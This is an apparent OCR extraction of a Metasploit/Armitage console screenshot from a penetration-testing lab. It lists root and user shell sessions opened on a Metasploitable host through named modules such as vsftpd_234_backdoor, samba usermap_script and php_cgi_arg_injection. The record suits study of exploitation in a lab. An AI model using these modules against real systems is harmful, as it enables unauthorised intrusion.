 auxiliary
exploit
payload
post
192.168.56.1
Console X nmap X Hail Mary X
===============
Id Type Information
Connection
Via PayloadId
-- ---- -----------
----------
--- ---------
1 shell php 192.168.56.2:58931
-> 192.168.56.1:31081 (192.168.56.1)
exploit/multi/http/php_cgi_arg_injection
2 meterpreter java/java root @ metasploitable 192.168.56.2:54007
-> 192.168.56.1:22530 (192.168.56.1)
exploit/multi/misc/java_rmi_server
3 shell unix 192.168.56.2:52410
-> 192.168.56.1:6200 (192.168.56.1)
exploit/unix/ftp/vsftpd_234_backdoor
4 shell unix 192.168.56.2:9668
-> 192.168.56.1:48903 (192.168.56.1)
exploit/multi/samba/usermap_script
5 shell unix 192.168.56.2:21048
msf >